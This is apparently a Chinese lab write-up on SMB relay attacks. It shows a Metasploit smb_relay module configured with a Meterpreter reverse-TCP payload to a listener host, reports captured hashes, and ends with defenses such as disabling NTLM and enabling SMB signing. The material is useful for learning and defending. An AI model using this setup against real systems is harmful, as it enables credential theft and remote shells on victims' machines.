
配置如下
Module options (exploit/windows/smb/smb_relay):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SHARE    ADMIN$           yes       The share to connect to
   SMBHOST                   no        The target SMB server (leave empty for originating system)
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT  445              yes       The local port to listen on.


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.3.3      yes       The listen address (an interface may be specified)
   LPORT     33311            yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic


启动后如下
目标机器访问\192.168.3.3c$

监听到hash信息如下,这里应该是可以直接拿到shell的会话的,可能当前实验环境问题,换了好些个用户账户都拿不到最终的meterpreter会话,等以后有实战环境了再尝试
防御
这里主要利用的是smbrelay,也是最快捷最有效的,为了有效防御可以完全禁用ntlm使用安全的kerberos,但是并不是所有的系统都支持kerberos;其实也可以启用smb前面,对流量进行签名从而阻挡relay到smb,因为签名是需要用户的密码来进行验证的,攻击者是没目标密码,所以也就无法获得中间层的流量,从而更加安全